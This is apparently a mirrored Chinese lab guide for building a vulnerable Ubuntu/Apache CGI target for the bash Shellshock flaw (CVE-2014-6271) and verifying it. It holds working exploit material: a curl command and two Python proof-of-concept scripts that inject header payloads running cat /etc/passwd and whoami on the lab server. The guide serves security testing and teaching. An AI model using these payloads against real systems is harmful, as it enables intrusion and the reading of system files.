

bash远程代码执行漏洞环境搭建文档
source link: https://yaofeifly.github.io/2017/01/22/shellshock/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

bash远程代码执行漏洞环境搭建文档
bash远程代码执行漏洞,该漏洞会影响目前主流的Linux和Mac OSX操作系统平台,包括但不限于Redhat,CentOS,Ubuntu,Debian,Fedora,Amaron Linux,OSX10.10等平台。该漏洞可以通过构造环境变量的值来执行想要执行的攻击代码脚本,会影响到与bash交互的多种应用,包括HTTP,OpenSSH,DHCP等。
针对本次漏洞的检测,需要下载含有bash漏洞版本的ubuntu虚拟机,通过Apache服务开启cgi功能进行远程代码执行操作。
1.1 影响版本
Bash版本小于等于4.3版本。
主要操作系统版本有:
- Red Hat Enterprise Linux 4 (ELS)
- Red Hat Enterprise Linux 4 Extended Lifecycle Support - bash-3.0-27.el4.2
- Red Hat Enterprise Linux 5 - bash-3.2-33.el5.1
- Red Hat Enterprise Linux 5.6 Long Life - bash-3.2-24.el5_6.1
- Red Hat Enterprise Linux 5.9 Extended Update Support - bash-3.2-32.el5_9.2
- Red Hat Enterprise Linux 6 - bash-4.1.2-15.el6_5.1
- Red Hat Enterprise Linux 6.2 Advanced Update Support - bash-4.1.2-9.el6_2.1
- Red Hat Enterprise Linux 6.4 Extended Update Support - bash-4.1.2-15.el6_4.1
- Red Hat Enterprise Linux 7 - bash-4.2.45-5.el7_0.2
- CentOS 5 bash-3.2-33.el5.1
- CentOS 6 bash-4.1.2-15.el6_5.1
- CentOS 7 bash-4.2.45-5.el7_0.2
- Ubuntu:
10.04 bash 4.1-2ubuntu3.1
12.04 bash 4.2-2ubuntu2.2
14.04 bash 4.3-7ubuntu1.1 - Fedora:
19 bash-4.2.47-2.fc19
20 bash-4.2.47-4.fc20
21 bash-4.3.22-3.fc21 - Debian:
4.1-3
4.1-3+deb6u1
4.2+dfsg-0.1
4.2+dfsg-0.1+deb7u1
4.3-9
4.3-9.1 - Amazon Linux AMI bash-4.1.2-15.19
- Mac OS X
10.10
2. 服务器环境搭建
2.1 安装Ubuntu系统
在官网中下载Ubuntu12.02系统,在VMware中点击创建虚拟机然后导入下载的Ubuntu的iso路径进行安装,安装完成后输入命令
bash -version进行查看bash版本,如图所示为version 4.2.24含有bash破壳漏洞。
2.2 安装Apache服务器
1.安装完成Ubuntu虚拟机后通过命令Ctrl+Alt+T打开Terminal窗口输入命令sudo apt-get install apache2进行Apache服务器安装,安装完成后在浏览器中输入网址localhost查看是否为Apache it works的展示页面。
2.安装完成后可能输入命令sudo service apache2 restart会出现重启Apache服务时有报错,其主要原因是apache2.conf文件中ServerName IP:Port和Listen IP:Port不一致,即端口不一致。所以在apache2.conf文件中增加ServerName localhost:80即可。
2.3 配置cgi
1.首先在根目录下建一个cgi-bin的目录即路径在:/var/www/html/cgi-bin/所有的cgi程序都放在这个cgi-bin的目录下。
2.打开/etc/apache2/sites-enabled/000-default文件。把文件配置修改为下图所示:即配置cgi的路径,其中的/usr/lib/cgi-bin/修改为/var/www/html/cgi-bin/,并添加了AddHandler cgi-script cgi。如果Options没有ExecCGI这项,记得一定要加上。如图所示:
3.修改/etc/apache2/mods-enable/cgid.load文件,在mod_cgid.so后面加上AddHandler cgi-script .cgi .pl .py .sh这句,然后重启Apache服务器sudo service apache2 restart如图所示:
4.修改cgi程序权限。cgi程序属性一定要设为可运行(755),而与cgi有关的HTML文件的目录如果要被cgi程序写入,其权限一定要设为可写(666)。命令为sudo chmod 755 test.cgi
2.4 编写服务端测试文件

输入命令进入cgi-bin目录cd /var/www/html/cgi-bin,修改test.cgi文件sudo gedit test.cgi添加代码:
#!/bin/bash
echo "Content-type: text/html"
echo "" 具体代码如图所示:
3. 检测方法
3.1 本地验证方法
在shell中执行命令:env x='() { :;}; echo Vulnerable CVE-2014-6271 ' bash -c "echo test"执行命令后,如果显示 Vulnerable CVE-2014-6271,证明系统存在漏洞,可改变echo Vulnerable CVE-2014-6271为任意命令进行执行。执行结果如图:


3.2 远程代码执行验证
在另一台虚拟机命令行中输入命令:
curl -H 'x: () { :;};a=`/bin/cat /etc/passwd`;echo $a' 'http://192.168.197.137/cgi-bin/test.cgi' -I;
执行结果如图:
3.3 通过自己python文件以及网上的POC文件验证
网上以及自己写的python POC文件的主要思想就是构造一个含有攻击的request请求头,然后向含有漏洞的靶场地址发送该请求,根据构造的不同的恶意代码执行情况去判断攻击是否成功,从而判断该系统是否存在bash远程代码执行漏洞。具体文件为 [shellshock.py]
	#coding:utf-8
	import urllib,httplib
	import sys,re,urlparse


	def bash_exp(url):
	    urlsp=urlparse.urlparse(url)
	    hostname=urlsp.netloc
	    urlpath=urlsp.path
	    conn = httplib.HTTPConnection(hostname)
	    headers = {"User-Agent": "() { _:;}; a=`/bin/cat /etc/passwd`;echo $a"}
	    conn.request("GET", urlpath, headers=headers)
	    res = conn.getresponse()
	    res = res.getheaders()
	    for passwdstr in res:
	        print passwdstr[0]+':'+passwdstr[1]


	if __name__ == '__main__':

	    #带http
	    if len(sys.argv)<2:
	        print "Usage: "+sys.argv[0]+" http://192.168.197.137/cgi-bin/test.cgi"
	        sys.exit()
	    else:
	        bash_exp(sys.argv[1]) 和 [yaofei_shellshock.py]

#coding=utf-8
import urllib, urllib2
import cookielib, socket
import cgi, re, os

def get_request(url):
    socket.setdefaulttimeout(5)
    i_headers = {"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8",
                 "User-Agent": "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.125 Safari/537.36",
                 "CustomHeader": "() { test;};echo; echo shellshock one;",
                 "CustomHeaderNew": "() { _;} >shellshockme[$($())] { whoami;}",
                 }

    try:
        req = urllib2.Request(url, headers=i_headers)
        response = urllib2.urlopen(req)
        print response.info()
        html = response.read()
        print html
    except:
        print "Error on request"

if __name__ == '__main__':
    url = "http://192.168.197.137/cgi-bin/test.cgi"
    get_request(url)
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK